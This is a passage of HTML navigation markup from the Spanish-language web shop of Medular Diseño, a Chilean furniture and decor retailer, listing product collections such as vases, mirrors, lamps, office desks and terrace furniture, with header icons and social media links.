                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/todo-decoracion"><img src="//medular.cl/cdn/shop/files/jarr-n-colos-with-natural-window-lighting.png?v=1761331348&amp;width=120" alt="Jarrón Colos with natural window lighting" srcset="//medular.cl/cdn/shop/files/jarr-n-colos-with-natural-window-lighting.png?v=1761331348&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Todo Decoracion</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/accesorios"><img src="//medular.cl/cdn/shop/files/8_0562ff6a-1453-4006-9ee9-21667b745aa3.png?v=1707753818&amp;width=120" alt="Espejo Nina Crudo - Medular Diseño Espejos" srcset="//medular.cl/cdn/shop/files/8_0562ff6a-1453-4006-9ee9-21667b745aa3.png?v=1707753818&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Accesorios</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/jarrones-y-floreros"><img src="//medular.cl/cdn/shop/files/jarr-n-escalera-amarillo-pastel-cuadrado_1.png?v=1762342555&amp;width=120" alt="Jarron Escalera Amarillo" srcset="//medular.cl/cdn/shop/files/jarr-n-escalera-amarillo-pastel-cuadrado_1.png?v=1762342555&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Jarrones y Floreros</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/percheros"><img src="//medular.cl/cdn/shop/products/3.jpg?v=1746646944&amp;width=120" alt="1 Perchero Wümul Nogal y 1 Perchero Wümul Natural - Medular Diseño Perchero" srcset="//medular.cl/cdn/shop/products/3.jpg?v=1746646944&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Percheros</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/relojes"><img src="//medular.cl/cdn/shop/files/reloj-gary-gris-menu.png?v=1762342294&amp;width=120" alt="Reloj Gary Gris - MENU" srcset="//medular.cl/cdn/shop/files/reloj-gary-gris-menu.png?v=1762342294&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Relojes</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/cojines"><img src="//medular.cl/cdn/shop/files/39.jpg?v=1717456509&amp;width=120" alt="Cojín Lino franjas beige - Medular Diseño Cojines EE" srcset="//medular.cl/cdn/shop/files/39.jpg?v=1717456509&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Cojines</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/alfombras"><img src="//medular.cl/cdn/shop/products/DSC_0478.jpg?v=1628107591&amp;width=120" alt="Alfombra N038 Rectangular - Medular Diseño Alfombras" srcset="//medular.cl/cdn/shop/products/DSC_0478.jpg?v=1628107591&amp;width=120 120w" width="120" height="125" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Alfombras</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/espejos"><img src="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=120" alt="Espejo N°16 - Medular Diseño Espejos" srcset="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Espejos</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/laminas-ixxi-design"><img src="//medular.cl/cdn/shop/files/13_4b0649e6-573b-4596-94da-df54562cb4d2.jpg?v=1721930736&amp;width=120" alt="Mural IXXI Pink Jungle Small - Medular Diseño IXXI Design" srcset="//medular.cl/cdn/shop/files/13_4b0649e6-573b-4596-94da-df54562cb4d2.jpg?v=1721930736&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Láminas IXXI Design</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/lamparas"><img src="//medular.cl/cdn/shop/files/3_b7b32c5e-30cb-4be5-ab18-5f033987caa6.webp?v=1716921453&amp;width=120" alt="LÁMPARA DE MESA BELLBOY - Medular Diseño lampara de mesa" srcset="//medular.cl/cdn/shop/files/3_b7b32c5e-30cb-4be5-ab18-5f033987caa6.webp?v=1716921453&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Lámparas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/fatboy"><img src="//medular.cl/cdn/shop/files/MrMariaBL01SMLLamparaSmileyMini1.webp?v=1716564644&amp;width=120" alt="Mr. Maria Mini Espantacuco Smiley 12cm - Medular Diseño Lámpara" srcset="//medular.cl/cdn/shop/files/MrMariaBL01SMLLamparaSmileyMini1.webp?v=1716564644&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Fatboy</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/cuadros"><img src="//medular.cl/cdn/shop/products/stone-gray-web.jpg?v=1717446523&amp;width=120" alt="Cuadro Stone Grey por Pablo Llanquin - Medular Diseño Cuadros" srcset="//medular.cl/cdn/shop/products/stone-gray-web.jpg?v=1717446523&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Cuadros</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Home Office
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/escritorios"><img src="//medular.cl/cdn/shop/files/1_1_b598b7e8-169d-4c46-923a-a02149f245cd.jpg?v=1748350131&amp;width=120" alt="Escritorio Essenza Blanco" srcset="//medular.cl/cdn/shop/files/1_1_b598b7e8-169d-4c46-923a-a02149f245cd.jpg?v=1748350131&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Escritorios</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/combos-de-escritorio"><img src="//medular.cl/cdn/shop/products/ESCRITORIOAULA_SILLAQUICKLATERAL_dc62d8d1-511e-44cf-aaec-76b64fc290a1.jpg?v=1619188212&amp;width=120" alt="CB Escritorio Aula Natural 140 + Silla Escritorio Quick Blanca - Medular Diseño Juego de Escritorio" srcset="//medular.cl/cdn/shop/products/ESCRITORIOAULA_SILLAQUICKLATERAL_dc62d8d1-511e-44cf-aaec-76b64fc290a1.jpg?v=1619188212&amp;width=120 120w" width="120" height="80" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Combos de escritorios</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/sillas-de-escritorio"><img src="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=120" alt="Silla oficina Ibis Gris - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de escritorio</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/libreros"><img src="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=120" alt="Librero Medio Blanco - Medular Diseño Libreros" srcset="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Libreros</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/implementacion-de-oficinas"><img src="//medular.cl/cdn/shop/files/Sintitulo-8_0001_1.jpg?v=1722361205&amp;width=120" alt="Silla Escritorio Rachel Gris - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/Sintitulo-8_0001_1.jpg?v=1722361205&amp;width=120 120w" width="120" height="101" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Implementación de oficinas</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Terraza
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/complementos-de-terraza"><img src="//medular.cl/cdn/shop/products/reposera.jpg?v=1670345223&amp;width=120" alt="Reposera Vela Gris Oscuro - Medular Diseño Complementos de Terraza" srcset="//medular.cl/cdn/shop/products/reposera.jpg?v=1670345223&amp;width=120 120w" width="120" height="80" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Complementos de terraza</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/flotador"><img src="//medular.cl/cdn/shop/products/12.png?v=1630446752&amp;width=120" alt="Flotador Fatboy The Original Floatzac - Medular Diseño Flotador" srcset="//medular.cl/cdn/shop/products/12.png?v=1630446752&amp;width=120 120w" width="120" height="80" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Flotadores</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/iluminacion-terraza"><img src="//medular.cl/cdn/shop/products/FT105881fatboybandejalamparaolohamediumdesertarena.png?v=1699300356&amp;width=120" alt="#color_desert" srcset="//medular.cl/cdn/shop/products/FT105881fatboybandejalamparaolohamediumdesertarena.png?v=1699300356&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Iluminación terraza</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/mesas-de-terraza"><img src="//medular.cl/cdn/shop/products/Disenosintitulo_38.png?v=1631637282&amp;width=120" alt="Mesa Plaza 1 - Medular Diseño Mesas de Terraza" srcset="//medular.cl/cdn/shop/products/Disenosintitulo_38.png?v=1631637282&amp;width=120 120w" width="120" height="80" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Mesas de terraza</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/sillas-de-terraza"><img src="//medular.cl/cdn/shop/products/Disenosintitulo_36.png?v=1707144537&amp;width=120" alt="Banca Plaza - Medular Diseño Banca" srcset="//medular.cl/cdn/shop/products/Disenosintitulo_36.png?v=1707144537&amp;width=120 120w" width="120" height="80" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de terraza</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/taburetes"><img src="//medular.cl/cdn/shop/files/PB02-_2.jpg?v=1704219811&amp;width=120" alt="Taburete CrossCraft Rattan Negra - Medular Diseño Taburetes" srcset="//medular.cl/cdn/shop/files/PB02-_2.jpg?v=1704219811&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Taburetes</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Organización
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/comodas"><img src="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=120" alt="Cómoda Atacama Cocoa - Medular Diseño Cómodas" srcset="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Cajoneras</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/libreros"><img src="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=120" alt="Librero Medio Blanco - Medular Diseño Libreros" srcset="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Libreros</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/organizacion-en-vertical/organizacion+repisas"><img src="//medular.cl/cdn/shop/files/perchero-wumul-logos-natural.jpg?v=1748376890&amp;width=120" alt="Perchero Wümul Pino" srcset="//medular.cl/cdn/shop/files/perchero-wumul-logos-natural.jpg?v=1748376890&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Organización Muros</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Muebles de oficina
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/escritorios-de-oficina/escritorios-de-oficina"><img src="//medular.cl/cdn/shop/files/ESCRITORIO_SIMPLE_1400x700x750_ROBLEBLANCO_082328ac-57d4-48ed-9a78-66063f6934a6.jpg?v=1722614319&amp;width=120" alt="Escritorio oficina Simple Roble" srcset="//medular.cl/cdn/shop/files/ESCRITORIO_SIMPLE_1400x700x750_ROBLEBLANCO_082328ac-57d4-48ed-9a78-66063f6934a6.jpg?v=1722614319&amp;width=120 120w" width="120" height="90" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Escritorios de Oficina</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/escritorios-bench"><img src="//medular.cl/cdn/shop/files/bench6puestospatasblancascubiertarobleprovenzal.jpg?v=1744223677&amp;width=120" alt="Escritorio Bench Enfrentado 6 Personas electrificable Roble/Blanco" srcset="//medular.cl/cdn/shop/files/bench6puestospatasblancascubiertarobleprovenzal.jpg?v=1744223677&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Escritorios Bench</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/sillas-de-oficina"><img src="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=120" alt="Silla oficina Ibis Gris - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de Oficina</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/gabinetes-y-cajoneras"><img src="//medular.cl/cdn/shop/files/CAJONERA_RODANTE_METALICA_BLANCA_1C_1_K-1.jpg?v=1724446137&amp;width=120" alt="Cajonera Rodante Blanca 1C + 1K - Medular Diseño Cajonera" srcset="//medular.cl/cdn/shop/files/CAJONERA_RODANTE_METALICA_BLANCA_1C_1_K-1.jpg?v=1724446137&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Gabinetes y Cajoneras</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/soft-seating/Soft-Seating+sof%C3%A1s-oficina"><img src="//medular.cl/cdn/shop/files/sofa_madrid_alto_gris_02.jpg?v=1722638492&amp;width=120" alt="Sofá Soft Seating Alto Madrid Gris Oscuro + Mesa - Medular Diseño Sofás" srcset="//medular.cl/cdn/shop/files/sofa_madrid_alto_gris_02.jpg?v=1722638492&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Soft Seating</span></span>
                            </a></li></ul></div>
    </div></div></navigation-drawer></li>

                  <li><a href="https://medular.cl/collections/medular-objetos" class="bold link-faded-reverse" >Medular Objetos</a></li>

                  <li><a href="/pages/tiendas-medular" class="bold link-faded-reverse" >Tiendas</a></li>

                  <li><a href="/collections/implementacion-de-oficinas" class="bold link-faded-reverse" >Area Proyectos</a></li>

                  <li><a href="/collections/proyecto-medular-art" class="bold link-faded-reverse" >Medular Art</a></li></ul>
            </nav></div>
      </div>
        <a href="/" class="header__logo"><span class="sr-only">Medular Diseño </span><img src="//medular.cl/cdn/shop/files/Grupo_4626_2x_38146e18-c4a3-488f-89e9-e014ab51fbfa.png?v=1764765888&amp;width=492" alt="" srcset="//medular.cl/cdn/shop/files/Grupo_4626_2x_38146e18-c4a3-488f-89e9-e014ab51fbfa.png?v=1764765888&amp;width=492 492w, //medular.cl/cdn/shop/files/Grupo_4626_2x_38146e18-c4a3-488f-89e9-e014ab51fbfa.png?v=1764765888&amp;width=492 492w" width="492" height="87" sizes="300px" class="header__logo-image"><img src="//medular.cl/cdn/shop/files/logo_medular_en_negro_aa681b8e-8335-4d35-92e2-be6226165f99.png?v=1764765956&amp;width=492" alt="" srcset="//medular.cl/cdn/shop/files/logo_medular_en_negro_aa681b8e-8335-4d35-92e2-be6226165f99.png?v=1764765956&amp;width=492 492w, //medular.cl/cdn/shop/files/logo_medular_en_negro_aa681b8e-8335-4d35-92e2-be6226165f99.png?v=1764765956&amp;width=492 492w" width="492" height="87" sizes="300px" class="header__logo-image header__logo-image--transparent"></a>
      
<div class="header__secondary-nav"><div class="header__icon-list"><a href="/search" class="hidden tap-area sm:block" aria-controls="search-drawer">
            <span class="sr-only">Abrir búsqueda</span><svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><a href="/account/login" class="hidden tap-area sm:block">
              <span class="sr-only">Abrir página de la cuenta</span><svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentColor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentColor" stroke-linecap="round"></path>
      </svg></a><a href="/cart" data-no-instant class="relative tap-area" aria-controls="cart-drawer">
            <span class="sr-only">Abrir cesta</span><svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M9.182 18.454a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.818 0Zm7.272 0a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.819 0Z" fill="currentColor"></path>
            <path d="M5.336 6.636H21l-3.636 8.182H6.909L4.636 3H1m8.182 15.454a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.818 0Zm7.272 0a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.819 0Z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><div class="header__cart-count">
              <cart-count class="count-bubble opacity-0" aria-hidden="true">0</cart-count>
            </div>
          </a>
        </div>
      </div>
    </div>
  </store-header>
</height-observer><navigation-drawer mobile-opening="left" open-from="left" id="header-sidebar-menu" class="navigation-drawer drawer lg:hidden" >
    <button is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button><div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" >
      <div class="panel__scroller v-stack gap-8"><ul class="v-stack gap-4">
<li class="h3 sm:h4"><a href="/collections/novedades" class="group block w-full">
                  <span><span class="reversed-link">New in</span></span>
                </a></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>Espacios</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>Productos</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><a href="https://medular.cl/collections/medular-objetos" class="group block w-full">
                  <span><span class="reversed-link">Medular Objetos</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/tiendas-medular" class="group block w-full">
                  <span><span class="reversed-link">Tiendas</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/collections/implementacion-de-oficinas" class="group block w-full">
                  <span><span class="reversed-link">Area Proyectos</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/collections/proyecto-medular-art" class="group block w-full">
                  <span><span class="reversed-link">Medular Art</span></span>
                </a></li></ul></div><div class="panel-footer v-stack gap-5"><ul class="social-media " role="list"><li>
      <a href="https://web.facebook.com/Medular.Design/?_rdc=1&_rdr" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/medular_design/?hl=es" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://ar.pinterest.com/medular/" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Pinterest"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-pinterest" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.765 2.401c3.59-.054 5.837 1.4 6.895 3.95.349.842.722 2.39.442 3.675-.112.512-.144 1.048-.295 1.53-.308.983-.708 1.853-1.238 2.603-.72 1.02-1.81 1.706-3.182 2.052-1.212.305-2.328-.152-2.976-.643-.206-.156-.483-.36-.56-.643h-.029c-.046.515-.244 1.062-.383 1.531-.193.65-.23 1.321-.472 1.929a12.345 12.345 0 0 1-.942 1.868c-.184.302-.692 1.335-1.061 1.347-.04-.078-.057-.108-.06-.245-.118-.19-.035-.508-.087-.766-.082-.4-.145-1.123-.06-1.53v-.643c.096-.442.092-.894.207-1.317.25-.92.39-1.895.648-2.848.249-.915.477-1.916.678-2.847.045-.21-.21-.815-.265-1.041-.174-.713-.042-1.7.176-2.236.275-.674 1.08-1.703 2.122-1.439.838.212 1.371 1.118 1.09 2.266-.295 1.205-.677 2.284-.943 3.49-.068.311.05.641.118.827.248.672 1 1.324 2.004 1.072 1.52-.383 2.193-1.76 2.652-3.246.124-.402.109-.781.206-1.225.204-.935.118-2.331-.177-3.061-.472-1.17-1.353-1.92-2.563-2.328L12.707 4.3c-.56-.128-1.626.064-2.004.183-1.69.535-2.737 1.427-3.388 3.032-.222.546-.344 1.1-.383 1.868l-.03.276c.13.686.144 1.14.413 1.653.132.252.447.451.5.765.032.185-.104.464-.147.613-.065.224-.041.48-.147.673-.192.349-.714.087-.943-.061-1.192-.77-2.175-2.995-1.62-5.144.085-.332.09-.62.206-.919.723-1.844 1.802-2.978 3.359-3.95.583-.364 1.37-.544 2.092-.734l1.149-.154Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/@medulardiseno7484" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
